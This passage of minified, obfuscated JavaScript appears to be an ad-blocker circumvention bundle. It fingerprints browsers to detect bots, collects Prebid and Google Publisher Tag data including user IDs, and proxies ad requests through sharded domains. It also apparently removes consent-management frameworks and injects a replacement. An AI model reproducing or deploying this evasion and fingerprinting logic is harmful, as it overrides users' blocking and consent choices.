r=n[e(2793)](e(2547));if(null===r)throw new fd(-4,e(710));if(e(3108)!=typeof r[e(162)])throw new fd(-2,e(256));return{vendor:r[e(162)](r[e(3261)]),renderer:r[e(162)](r[e(2173)])}},webDriver:function(){const e=t;if(null==navigator[e(3372)])throw new fd(-1,e(2888));return navigator[e(3372)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1866)]||r[e(3479)]||r[e(2789)]||r[e(2832)];if(void 0!==i&&o[e(778)]([i]),Array[e(2075)](r[e(1291)]))e(2210)===kd()&&yd([!(e(2241)in(n=window)),e(1804)in n,""+n[e(798)]==e(1427),""+n[e(1410)]==e(2708)])>=3||o[e(778)](r[e(1291)]);else if(e(2015)==typeof r[e(1291)]){var s=r[e(1291)];s&&o[e(778)](s[e(2196)](","))}return o},notificationPermissions:function(){return id(this,void 0,void 0,(function(){var t,e;return sd(this,(function(n){const r=a1d;switch(n[r(3171)]){case 0:if(void 0===window[r(1501)])throw new fd(-1,r(313));if(void 0===navigator[r(2009)])throw new fd(-1,r(1059));if(r(3108)!=typeof(t=navigator[r(2009)])[r(522)])throw new fd(-2,r(1441));n[r(3171)]=1;case 1:return n[r(2347)][r(778)]([1,3,,4]),[4,t[r(522)]({name:r(315)})];case 2:return e=n[r(2700)](),[2,r(3274)===window[r(1501)][r(1765)]&&r(1400)===e[r(3100)]];case 3:throw n[r(2700)](),new fd(-3,r(3413));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1972)])throw new fd(-1,e(2030));var n=document[e(1972)];if(e(3108)!=typeof n[e(1582)])throw new fd(-2,e(569));return n[e(1582)]()},functionBind:function(){const e=t;if(void 0===Function[e(1433)][e(2288)])throw new fd(-2,e(306));return Function[e(1433)][e(2288)][e(1661)]()},process:function(){const e=t;var n=window[e(437)],r=e(469);if(void 0===n)throw new fd(-1,""[e(1966)](r,e(1646)));if(n&&e(1049)!=typeof n)throw new fd(-3,""[e(1966)](r,e(2917)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3039)]={window:[e(3039)]},n[e(3404)]={window:[e(3209)]},n[e(2604)]={window:[e(2139)]},n[e(678)]={window:[e(566)]},n[e(2681)]={window:[e(1675)]},n[e(2412)]={window:[e(2412)]},n[e(1437)]={window:[e(711),e(253)]},n[e(669)]={window:[e(852)]},n[ld]={window:[e(280),e(1518)]},n[e(1754)]={window:[e(397)]},n[ud]={window:[e(1343),e(2626),e(2589),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3336),e(477),e(2595)]},n[e(440)]={window:[e(1614)]},n[e(3372)]={window:[e(3372),e(2818),e(1465),e(2816),e(1913),e(1817),e(2271)],document:[e(2446),e(3329),e(2325),e(2679),e(868),e(2479),e(2542),e(2446),e(1946),e(676),e(3026),e(2976),e(2002),e(2779)]},n[hd]={window:[e(1118),e(463)]},n),i={},s=bd(window),a=[];for(r in void 0!==window[e(1616)]&&(a=bd(window[e(1616)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1658)]&&vd[e(2022)](void 0,ad([s],c[e(1658)],!1)),u=!(void 0===c[e(1616)]||!a[e(1640)])&&vd[e(2022)](void 0,ad([a],c[e(1616)],!1));i[r]=l||u}}return i}},_d=function(){const e=t;function n(){const t=a1d;this[t(715)]=void 0,this[t(2985)]=void 0}return n[e(1433)][e(2766)]=function(){return this[e(715)]},n[e(1433)][e(2152)]=function(){return this[e(2985)]},n[e(1433)][e(2675)]=function(){const t=e;if(void 0===this[t(715)])throw new Error(t(2660));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2015)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:md}),o[s]=c,c[r(3272)]&&(i=c)}return[o,i]}(this[t(715)],xd),r=n[0],o=n[1];return this[t(2985)]=r,o},n[e(1433)][e(585)]=function(){return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1d;switch(e[n(3171)]){case 0:return t=this,[4,pd(Ad)];case 1:return t[n(715)]=e[n(2700)](),[2,this[n(715)]]}}))}))},n}();const Sd=async()=>{const e=t;try{if(n=navigator[e(2311)],Boolean(n)&&function(){const t=e;if(td instanceof RegExp)return td;try{td=new RegExp(t(373),"i")}catch(t){td=rd}return td}()[e(539)](n))return st.A[e(3470)](e(967)[e(1966)](navigator[e(2311)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(2928)],r=void 0===n||n;return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1d;switch(e[n(3171)]){case 0:return r&&function(){const t=n;if(!(window[t(962)]||Math[t(1867)]()>=.001))try{var e=new XMLHttpRequest;e[t(610)](t(291),t(3234)[t(1966)](t(1606),t(590)),!0),e[t(247)]()}catch(e){console[t(2502)](e)}}(),[4,(t=new _d)[n(585)]()];case 1:return e[n(2700)](),[2,t]}}))}))}({monitoring:!1})[e(1556)]((t=>t[e(2675)]())),n=(0,St.c)(((t,n)=>setTimeout((()=>n(new Error(e(1295)))),100))),r=await Promise[e(1125)]([t,n]);if(r&&r[e(3272)])return st.A[e(3470)](e(1079)[e(1966)](r[e(3083)])),!0}catch(t){return st.A[e(3470)](e(873),t),!1}}catch(t){return st.A[e(3470)](e(1612),t),st.A[e(2502)](t,e(1995)),!1}var n;return!!navigator[e(2311)][e(3149)](e(2525))};async function Md(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1966)](rt.A[n(2209)],n(2191)),endpoint:rt.A[n(2209)]}));return await r[n(3503)]()}function zd(e){const n=t;if(Array[n(2075)](e)){const t=e[n(759)](zd);return t[n(1640)]>0&&n(2015)==typeof t[0]?t[n(3313)](((t,e)=>String(t)[n(2451)](String(e),void 0,{numeric:!0,sensitivity:n(2695)}))):t}if(e&&n(1049)==typeof e&&null!==e){const t=Object[n(1923)](e)[n(3313)](),r={};for(const n of t)r[n]=zd(e[n]);return r}return e}var Ud=L(4286);window[t(2614)]=!1,window[t(2614)]=!0,window[t(2614)]=!1,window[t(2614)]=!0;const Ed=window[t(1091)][t(1192)],Ld=new URL(rt.A[t(2209)])[t(1192)],Td={version:"v9",originalHostname:Ed};(e=>{const n=t;var r,o;if(ed.A[n(585)](),!1!==(0,Ud.aX)())try{!function(){const t=n,e=t(1017)[t(1966)](t(914),t(465)),r=document[t(918)](t(1568));r[t(1194)]=e,document[t(2465)][t(1425)](r)}()}catch(t){}Rt.A[n(585)](window);const i=null===(r=document[n(1391)])||void 0===r?void 0:r[n(297)](n(1772));if(i)window[n(2927)]("r_"+i,"*");else{var s;const t=null===(s=document[n(1391)])||void 0===s?void 0:s[n(297)](n(1816));t&&window[n(2927)](t,"*")}if(null===(o=document[n(1391)])||void 0===o||o[n(1097)](),function(){const t=n;let e=arguments[t(1640)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2284)===location[t(1716)]&&(location[t(1716)]="",wt.A[t(2768)](t(2374),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1391)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(1640)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2797)](o(1506))?a:o(1285)[o(1966)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(297)](n(1494))||e[n(297)](n(777));if(null===r)throw new Error(n(2794));return r=r[n(2797)]("//")?t[n(378)]+r:r,new URL(r,t[n(1858)])}(e,n);if(c[o(1192)]===s[o(1192)]&&c[o(1101)]===s[o(1101)])return null;c[o(991)]=s[o(991)],c[o(378)]=/localhost|127.0.0.1/[o(539)](s[o(991)])?o(1274):o(530),s[o(1101)]&&(c[o(1101)]=s[o(1101)]),Object[o(2215)](i)[o(1947)]((t=>{const e=o;let[n,r]=t;c[e(2767)][e(2768)](n,r)}));const l=(0,Qu.R0)(n);return l[o(3465)](o(777),c[o(1858)]),l}(location,document[t(1391)],wt.A[t(291)](t(2374),!1),e);return!!o&&(document[t(1391)][t(1547)]?(0,Qu.WH)(o,document[t(1391)]):(0,Qu.qj)(o),document[t(1391)][t(1097)](),console[t(3373)](t(3130)),!0)}({essential:""}))throw new Error(n(3056));try{window[n(2590)](new CustomEvent(n(3309)))}catch(t){}return $u[n(620)](n(1772))?(window[n(1818)]=rt.A[n(2279)],(0,it.wZ)(e),st.A[n(1949)](e),st.A[n(3470)](n(2279),rt.A[n(2279)]),st.A[n(3470)](n(3454),rt.A[n(901)]),st.A[n(3470)](n(1091),window[n(1091)][n(1858)]),st.A[n(3470)](n(3205),window[n(2975)][n(2311)]),st.A[n(3470)](n(1703),(0,it.LZ)()),st.A[n(3470)](n(2117),yt.A[n(2094)]()[n(1661)]()),rt.A[n(3470)]||n(1745)===wt.A[n(291)](n(1006),!1)?((0,Zu.z)((0,Kt.i7)(n(2328))),window[n(2741)]=bt.md,window[n(2422)]=bt.ks,window[n(3402)]=bt._,window[n(2264)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(3078)],endpoint:rt.A[n(2209)]}),window[n(2266)]=ht.sH,window[n(3236)]=ht.EW,window[n(2748)]=t=>Gu({_window:window,protectUrlContext:e,html:t}),window[n(1910)]=t=>Cu({protectUrlContext:e,stylesheet:t})):(0,Zu.z)((0,Kt.i7)()),!0):(console[n(3373)](n(3134)),!1)})(Td)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(2292)])&&void 0!==o||(r[n(2292)]={}),window[n(2292)][n(1247)]=!0,window[n(2292)][n(2676)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,m,f,p,g,w,b;let v=arguments[t(1640)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1263)](e);let o="";for(let t=0;t<r[n(1640)];t++)o+=String[n(2929)](r[t]);return btoa(o)}(JSON[t(2373)](zd({a_summary:{gpt:{paths:null===(e=window[t(1219)])||void 0===e||null===(e=e[t(3474)]())||void 0===e||null===(e=e[t(363)]())||void 0===e?void 0:e[t(759)]((e=>e[t(943)]()))}},prebid:{config:null===(r=window[t(3192)])||void 0===r||null===(o=r[t(1085)])||void 0===o?void 0:o[t(1944)](r),userIds:null===(i=window[t(3192)])||void 0===i||null===(s=i[t(3245)])||void 0===s?void 0:s[t(1944)](i),adUnits:null===(a=window[t(3192)])||void 0===a?void 0:a[t(2791)],installedModules:null===(c=window[t(3192)])||void 0===c?void 0:c[t(3003)],consentMetadata:null===(l=window[t(3192)])||void 0===l||null===(u=l[t(2205)])||void 0===u?void 0:u[t(1944)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(3192)])||void 0===d||null===(h=d[t(283)])||void 0===h?void 0:h[t(1944)](d),events:null===(m=window[t(3192)])||void 0===m||null===(f=m[t(2569)])||void 0===f?void 0:f[t(1944)](m)}:void 0,gpt:{config:null===(p=window[t(1219)])||void 0===p||null===(g=p[t(1085)])||void 0===g?void 0:g[t(1944)](p),pubads:{slots:null===(w=window[t(1219)])||void 0===w||null===(w=w[t(3474)]())||void 0===w||null===(w=w[t(363)]())||void 0===w?void 0:w[t(759)]((e=>({adUnitPath:e[t(943)](),attributeKeys:e[t(1332)](),categoryExclusions:e[t(3186)](),clickUrl:e[t(2057)](),slotId:e[t(551)](),sizes:e[t(2459)](),outOfPage:e[t(565)](),services:e[t(1958)]()[t(759)]((e=>({name:e[t(1286)]()}))),targeting:Object[t(1324)](e[t(1255)]()[t(759)]((n=>[n,e[t(589)](n)])))}))),targeting:Object[t(1324)](null===(b=window[t(1219)])||void 0===b||null===(b=b[t(3474)]())||void 0===b||null===(b=b[t(1255)]())||void 0===b?void 0:b[t(759)]((e=>{const n=t;var r;return[e,null===(r=window[n(1219)])||void 0===r||null===(r=r[n(3474)]())||void 0===r?void 0:r[n(589)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(3420)])||void 0===x||x[t(1944)](k,y)}catch(t){}return y};const l=Math[n(3248)](performance[n(2875)]());if((0,it.gX)(.01),await(async()=>{const t=n,e=Sd(),r=wt.A[t(291)](t(2017));return r?Boolean(r):await e})()&&!Xt(location[n(1858)])&&!rt.A[n(3470)]&&n(1745)!==wt.A[n(291)](n(1006),!1))return(0,it.mQ)(e,new Map([[n(936),n(893)]])),void st.A[n(3470)](n(1645));try{Et()}catch(p){st.A[n(3470)](n(2428)[n(1966)](p)),(0,zt.Pf)(p,new URL(rt.A[n(2209)])[n(1192)],(async t=>await st.A[n(1314)](n(1057),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(3470)](n(1053));(0,it.gX)(u[n(1050)]),st.A[n(3470)](n(2582),u);const d=(window[n(1091)][n(1572)]+window[n(1091)][n(1716)])[n(3149)](n(672))||n(1745)===wt.A[n(291)](n(672),!1);if(!u)return st.A[n(3470)](n(2512));if(null!==(i=null==u?void 0:u[n(3188)])&&void 0!==i&&!i&&window[n(700)]!==window[n(1182)])return st.A[n(3470)](n(3395));if(u[n(1855)]&&!rt.A[n(3470)]&&n(1745)!==wt.A[n(291)](n(1006),!1)&&!d){const[g,w]=await Promise[n(3446)]([(0,nd.H4)(u[n(3278)]),(0,nd.jy)(u[n(835)])]);return(0,it.JR)(e,g,g&&w,!1),st.A[n(3470)](n(1176))}if(!u[n(1999)]&&!rt.A[n(3470)]&&n(1745)!==wt.A[n(291)](n(1006),!1)&&!d)return st.A[n(3470)](n(183));wt.A[n(896)](!!u[n(2803)]),(0,Yu.Nq)();const[h,m]=null!=u&&u[n(2403)]||d?[!0,!0]:await Promise[n(3446)]([(0,nd.H4)(u[n(3278)]),(0,nd.jy)(u[n(835)])]);if(window[n(2292)][n(2993)]=h,(0,Yu.B3)(),st.A[n(3470)](n(2105),h),st.A[n(3470)](n(2321),m),u[n(277)]){const b=await async function(t){const e=n;try{const n=wt.A[e(291)](e(2494));if(n)try{const r=JSON[e(2302)](n);if(r[e(1261)]&&r[e(1261)]+864e5>Date[e(2875)]())return Md(t)[e(1556)]((t=>{const n=e;t&&wt.A[n(2768)](n(2494),JSON[n(2373)]({...t,cachedAt:Date[n(2875)]()}))})),r}catch(t){}const r=await Md(t);return r&&wt.A[e(2768)](e(2494),JSON[e(2373)]({...r,cachedAt:Date[e(2875)]()})),r}catch(t){return st.A[e(2502)](e(2592),t),{ivt:!1,reason:e(2502)}}}(e);if(b[n(2494)])return(0,it.mQ)(e,new Map([[n(936),b[n(2104)]],[n(1608),h[n(1661)]()]])),void st.A[n(3470)](n(1517))}(0,it.JR)(e,h,h&&m,null!==(s=u[n(3065)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(2666)])||void 0===a?void 0:a[n(1834)]((t=>t[n(673)]));var c;v&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3149)](d)||Math[l(1867)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(1219)]=window[i(1219)]||{},window[i(1219)][i(2131)]=window[i(1219)][i(2131)]||[],window[i(1219)][i(2131)][i(778)]((()=>{const t=i,a=Math[t(3248)](performance[t(2875)]());let c=!1;window[t(1219)][t(3474)]()[t(2535)](t(3054),(e=>{const n=t;if(c)return;const r=e[n(1940)][n(943)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(3248)](performance[n(2875)]())})})),window[t(1219)][t(3474)]()[t(2535)](t(2505),(i=>{const l=t;if(c)return;const u=i[l(1940)][l(943)]()||"";if(!u||!s[u])return;if(i[l(2837)])return;c=!0;const d=Math[l(3248)](performance[l(2875)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(3054)],d)}))}))})(e,c,i,u))})(e,u[n(1389)],u[n(1050)],h,m,null!==(c=v[n(2554)])&&void 0!==c&&c,l)}catch(y){}function f(){const t=n;try{const e=window[t(1219)];return!!e&&t(2324)===e[t(1742)][t(1661)]()}catch(t){return!1}}if(yt.A[n(365)]()&&setTimeout((()=>{f()&&(0,it.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1388)])&&!Xt(location[n(1858)]))return void st.A[n(3470)](n(1185));if(u[n(1393)]&&(0,mt.oi)(u[n(1393)]))return(0,it.ME)(e),void st.A[n(3470)](n(2931));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(462)]=r[s(2788)],window[s(435)]=r[s(1389)];let u,d,h,m=!1,f=!1;if(te(),o){var p;if(st.A[s(3470)](s(1044),r[s(787)]),null!==(p=r[s(787)])&&void 0!==p&&p[s(673)]){var g;st.A[s(3470)](s(1034),r[s(2788)]);const t=null!==(g=r[s(787)][s(2313)])&&void 0!==g?g:"eu";(s(3446)===t||"eu"===t&&r[s(2788)])&&(m=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(1723)])&&void 0!==o?o:3e3;st.A[r(3470)](r(318));if(await async function(t){const e=r,n=e(2902);try{const t=localStorage[e(3295)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2302)](t);if(r&&r>Date[e(2875)]())return st.A[e(3470)](e(1524)[e(1966)](n,e(3486))[e(1966)](r-Date[e(2875)](),"ms")),n}}catch(t){st.A[e(2502)](e(472),t)}st.A[e(3470)](e(3472));const o=await Qt(t);try{localStorage[e(2397)](n,JSON[e(2373)]({value:o,expiresAt:Date[e(2875)]()+3e5})),st.A[e(3470)](e(2978)+o)}catch(t){st.A[e(2502)](e(2539),t)}return o}(i))return st.A[r(3470)](r(2454)),!1;st.A[r(3470)](r(2622)[r(1966)](n[r(936)],r(3523))),r(2561)===n[r(936)]?(n[r(792)]&&(window[r(1032)]=n[r(792)]),n[r(991)]&&(window[r(1405)]=n[r(991)])):r(2712)===n[r(936)]&&(window[r(1615)]=n[r(792)],n[r(493)]&&(window[r(1786)]=n[r(493)])),st.A[r(3470)](r(1665));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2502)](e(826),t)}};a((()=>delete window[r(2426)])),a((()=>delete window[r(2184)])),a((()=>delete window[r(747)])),a((()=>window[r(2129)][r(2198)]&&window[r(2129)][r(2198)][r(1875)][r(1097)]())),a((()=>window[r(2129)][r(3283)]&&window[r(2129)][r(3283)][r(1875)][r(1097)]())),a((()=>window[r(2129)][r(302)]&&window[r(2129)][r(302)][r(1875)][r(1097)]()));const c=document[r(2781)](r(2465))[0],l=r(2561)===n[r(936)]?""[r(1966)](rt.A[r(2209)],r(2696)):r(2712)===n[r(936)]?""[r(1966)](rt.A[r(2209)],r(621)):r(2490)===n[r(936)]||r(2812)===n[r(936)]?n[r(2812)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(918)](r(1568));return d[r(1110)]=!0,d[r(936)]=r(540),d[r(777)]=u,c[r(1425)](d),st.A[r(3470)](r(3154)[r(1966)](n[r(936)],r(2282))),!0}(e,rt.A[s(2209)],r[s(787)]))}const t=Qt(1e4)[s(1556)]((t=>{const n=s,o=!t;return st.A[n(3470)](n(1040)[n(1966)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1d;window[n(2426)]?window[n(2426)](n(2535),2,(o=>{const i=n;r=o[i(1836)],st.A[i(3470)](i(2060),o),!e||o[i(305)]?i(2878)===o[i(1928)]||i(2211)===o[i(1928)]?t(!0):st.A[i(3470)](i(2728),o[i(1928)]):st.A[i(3470)](i(1788),o[i(305)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1125)]([o,i]);return window[n(2426)]&&void 0!==r&&window[n(2426)](n(1991),2,(t=>{const e=n;st.A[e(3470)](e(2774),t)}),r),a}(0,r[s(2788)]),f=!h),[s(1601),s(390),s(486)][s(1948)]((t=>location[s(991)][s(2990)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(2426)](n(2535),2,(e=>{const r=n;var o;window[r(2137)]=!(!e[r(305)]||1==(null!==(o=e[r(2304)][r(2336)][1])&&void 0!==o?o:0)),window[r(2426)](r(1991),2,(function(){const t=r;st.A[t(3470)](t(3004))}),e[r(1836)]),t()})),setTimeout((()=>{e(new Error(n(2048)))}),104)}))[s(3070)]((t=>{const e=s;st.A[e(2502)](e(693),t)})),st.A[s(3470)](s(2137),window[s(2137)])))}if(r[s(684)]&&(0,dt.I)(r[s(684)],o,i,e),wt.A[s(291)](s(1383),!1)){var w;const t=wt.A[s(291)](s(1383),!1)[s(2196)](",");r[s(3110)]=(null!==(w=r[s(3110)])&&void 0!==w?w:[])[s(2581)]((e=>t[s(1948)]((t=>e.id[s(3149)](t)))))}r[s(3110)]=Jt(null!==(a=r[s(3110)])&&void 0!==a?a:[]),r[s(1757)]=Jt(r[s(1757)]||[]);let b=[];const v=new Map,y=t=>Gt(t,((e,n)=>{const r=s;t[r(1947)]((t=>t[r(1236)](e,n))),v[r(2768)](e,n)}),o)[0],[x,k]=Gt(b,v[s(2768)][s(2288)](v),o),A=null===(c=window[s(2292)])||void 0===c?void 0:c[s(2131)];if(window[s(2292)]={...window[s(2292)],...x},Array[s(2075)](A)&&A[s(1947)]((t=>{try{t(k)}catch(t){}})),!o&&!Xt(location[s(1858)]))return void st.A[s(3470)](s(321));const _=await(0,ft.C8)(e,rt.A[s(2209)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(3110)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2209)]);e[r(1192)]=""[r(1966)](t,".")[r(1966)](e[r(1192)]),gt(e[r(1858)])}const l=n?(0,ft.XV)(rt.A[r(2209)],0):rt.A[r(2209)];if(pt(r(2618),r(1568),(0,ht.Wq)({protectUrlContext:t,url:l+r(1135),kind:ht.MN[r(3078)],endpoint:l})),null!==(o=e[r(3110)])&&void 0!==o&&o[r(1834)]((t=>{const e=r;var n;return null===(n=t[e(1594)])||void 0===n?void 0:n[e(1948)]((t=>t[e(1094)]))}))&&pt(r(2618),r(1568),(0,ht.Wq)({protectUrlContext:t,url:r(512),kind:ht.MN[r(3078)],endpoint:l})),null!==(i=e[r(3110)])&&void 0!==i&&i[r(1834)]((t=>{const e=r;var n;return null===(n=t[e(1594)])||void 0===n?void 0:n[e(1948)]((t=>t[e(891)]||t[e(3430)]||t[e(561)]||t[e(1808)]||t[e(2752)]||t[e(3159)]||t[e(1751)]||t[e(1102)]||t[e(2780)]||t[e(2846)]))}))&&(pt(r(2618),r(1568),(0,ht.Wq)({protectUrlContext:t,url:r(1914),kind:ht.MN[r(3078)],endpoint:l})),pt(r(2618),r(1568),(0,ht.Wq)({protectUrlContext:t,url:l+r(774),kind:ht.MN[r(3078)],endpoint:l}))),null!==(a=e[r(3110)])&&void 0!==a&&a[r(1834)]((t=>{const e=r;var n;return null===(n=t[e(1594)])||void 0===n?void 0:n[e(1948)]((t=>(0,mt.P)(t[e(891)])&&e(2269)===t[e(891)][e(1188)][e(936)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2386),kind:ht.MN[r(3078)],endpoint:l});pt(r(2618),r(1568),e)}null!==(c=e[r(3110)])&&void 0!==c&&c[r(1834)]((t=>{const n=r;var o;return null===(o=t[n(1594)])||void 0===o?void 0:o[n(1948)]((t=>(0,mt.$8)(e[n(493)],t[n(891)])))}))&&pt(r(2618),r(1568),(0,ht.Wq)({protectUrlContext:t,url:r(2296),kind:ht.MN[r(3078)],endpoint:l}))})(e,r,_),(null===(l=r[s(1158)])||void 0===l||l)&&async function(e,n){const r=s;await(0,Mt.R)(),"v7"!==e[r(2279)]&&"v8"!==e[r(2279)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1d,e=document[t(918)](t(1114));try{e[t(603)][t(795)](t(1330),"0"),e[t(603)][t(795)](t(2401),"0"),e[t(603)][t(795)](t(2466),t(986)),e[t(603)][t(795)](t(2880),t(2297)),document[t(725)][t(1425)](e);const n=e[t(1807)];if(!n)throw new Error(t(3179));await new Promise((t=>setTimeout(t,500))),Et(n[t(1658)],!0)}catch(t){throw t}finally{e[t(1097)]()}}(),await async function(){const t=a1d,e=document[t(918)](t(2882));e[t(603)][t(795)](t(3135),t(2420)),e[t(603)][t(795)](t(1705),t(3428)),e[t(603)][t(795)](t(1182),t(3428));const n=document[t(918)](t(1114));try{if(n[t(603)][t(795)](t(1330),"0"),n[t(603)][t(795)](t(2401),"0"),n[t(603)][t(795)](t(2466),t(986)),n[t(603)][t(795)](t(2880),t(2297)),n[t(3465)]("id",(0,bt.md)(vt.A[t(2221)]())),n[t(2785)][t(2341)]((0,bt.md)(vt.A[t(2221)]())),e[t(1425)](n),document[t(725)][t(1425)](e),t(2297)===getComputedStyle(n)[t(1752)])throw new Error(t(3160))}catch(t){throw t}finally{e[t(1097)]()}}(),o[r(778)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(3046)](1,4),s=vt.A[e(3046)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(1966)](rt.A[e(2209)],e(1267))[e(1966)](i,e(290))[e(1966)](s),kind:ht.MN[e(3255)],key:null,endpoint:rt.A[e(2209)],extra:{shardingIndex:o?vt.A[e(3046)](0,ft.ch):-1}});return(0,St.c)(((t,n)=>{const r=e,o=document[r(918)](r(2693));o[r(3465)](r(2963),"1"),o[r(2535)](r(2310),(()=>{const e=r;o[e(1168)]===i&&o[e(236)]===s||n(e(1209)),t()})),o[r(2535)](r(2502),(async e=>{const o=r;await Dt()?(st.A[o(3470)](o(1732)),n(o(523)[o(1966)](e[o(1956)],o(377)))):(st.A[o(3470)](o(222)),t())})),o[r(777)]=a,r(2297)===window[r(885)](o)[r(1752)]&&n(r(3093))}))}(i)),o[r(778)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1d,n=document[e(918)](e(2882));n[e(603)][e(795)](e(3135),e(2420)),n[e(603)][e(795)](e(1705),e(3428)),n[e(603)][e(795)](e(1182),e(3428));const r=document[e(918)](e(1114));try{if(r[e(777)]="",n[e(1425)](r),document[e(1972)][e(1425)](n),e(2297)===getComputedStyle(r)[e(1752)])throw new Error(e(3160));const o=r[e(233)],i=r[e(1807)];if(!o||!i)throw new Error(e(2158));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(1966)](rt.A[e(2209)],e(1267))[e(1966)](vt.A[e(3046)](1,4),e(290))[e(1966)](vt.A[e(3046)](1,4)),kind:ht.MN[e(3255)],key:null,endpoint:rt.A[e(2209)],extra:{shardingIndex:vt.A[e(3046)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(1966)](rt.A[e(2209)],e(1267))[e(1966)](vt.A[e(3046)](1,4),e(290))[e(1966)](vt.A[e(3046)](1,4)),kind:ht.MN[e(3255)],key:null,endpoint:rt.A[e(2209)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(2107)[e(1966)](vt.A[e(2221)]()),kind:ht.MN[e(982)],endpoint:rt.A[e(2209)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(1966)](rt.A[e(2209)],e(2873)),kind:ht.MN[e(2926)],endpoint:rt.A[e(2209)],extra:{shardingIndex:-1}}),u=[e(3033),e(1868),e(2183)];let d=!1;for(const t of u)xt(location[e(991)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(1640)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(885)](t);if(n(2297)===o[n(801)](n(1752)))return!1;if(d){if(n(3232)!==o[n(801)](n(2466)))return!1;if(n(2297)!==o[n(801)](n(1173)))return!1;if(n(2297)===o[n(801)](n(1895)))return!1;if(n(2297)!==o[n(801)](n(1287))&&!t[n(403)](n(3368)))return!1;if(n(986)===o[n(801)](n(1597)))return!1;if(n(2297)!==o[n(801)](n(2754)))return!1;const e=o[n(801)](n(528));if(n(1737)!==e&&r[n(1883)](e)<0)return!1;if(parseFloat(o[n(801)](n(1161)))<.2)return!1;if(n(2297)!==o[n(801)](n(2581))&&n(2015)==typeof o[n(2581)]&&!o[n(2581)][n(3149)](n(3129)))return!1;if(n(2297)!==o[n(801)](n(1764)))return!1;if(n(2297)!==o[n(801)](n(3170)))return!1;const i=t=>parseInt(o[n(801)](t)[n(1191)]("px","")),s=[n(1705),n(2730),n(1182),n(2783),n(2238),n(212),n(2562),n(2887),n(184),n(549),n(3324),n(3433)];for(const e of s)if(!t[n(403)](n(1434)+e)&&Math[n(3163)](i(e))>=1e4)return!1;const a=[n(276),n(979)];for(const e of a){const o=r[n(885)](t,e);if(n(1737)!==o[n(801)](n(1330)))return!1;if(n(1737)!==o[n(801)](n(2401)))return!1;const i=o[n(801)](n(528));if(n(1737)!==o[n(801)](n(528))&&"0"!==i)return!1}}return!0},m=t=>{const n=e,r=[t];let o=t[n(2179)];for(;o;)r[n(778)](o),o=o[n(2179)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of jt)if(!(d||u&&!u[e(1948)]((t=>t===location[e(1192)])))){o[e(610)](),o[e(1473)](n),o[e(910)](),o[e(352)]("*")[e(1947)]((t=>{const n=e;if(t[n(403)]("id")&&(t.id?t.id=(0,bt.md)(t.id):t.id=(0,bt.md)(vt.A[n(2221)]())),t[n(403)](n(547))&&!t[n(403)](n(529))&&(t[n(2221)]?n(2015)==typeof t[n(2221)]&&(t[n(2221)]=t[n(2221)][n(2196)](" ")[n(759)]((t=>(0,bt.md)(t)))[n(1130)](" 